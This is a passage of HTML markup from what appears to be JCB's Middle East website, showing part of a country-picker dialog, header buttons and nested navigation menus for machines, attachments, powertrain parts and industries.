                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-AE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/products/">View All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/tracked-excavators/">Large Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/skid-steer-loader/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/telescopic-booms/">Telescopic Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/machines/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/patch-planers/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/attachments/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/products/powertrain-for-oem/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/industries/">View All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/agriculture/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/tracked-excavators/">Large Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/construction/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/electric-solutions/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/government--municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/power-generation--pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/industries/powertrain-for-oem/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
